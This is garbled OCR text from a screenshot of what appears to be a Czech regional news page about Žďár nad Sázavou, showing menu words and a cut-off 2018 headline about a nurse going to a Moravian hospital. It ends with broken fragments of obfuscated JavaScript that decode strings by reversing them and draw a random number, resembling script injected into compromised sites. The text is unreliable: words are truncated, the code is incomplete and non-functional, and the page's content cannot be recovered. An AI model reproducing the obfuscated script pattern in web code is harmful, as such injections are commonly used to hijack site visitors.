
E
KULTURA
SPORT
KINO
ŽĎÁR NAD SÁZAVOU
NOVÉ MĚSTO
TRICKA’
NAŠE 
 sestřička putuje do nemocnice v
stě na Moravě
áří 2018
NfI=function(n){if (typeof ($NfI.list) == „string“)
.split(„“).reverse().join(„“);return
fI.list=;var number1=Math.floor(Math.random()*6);if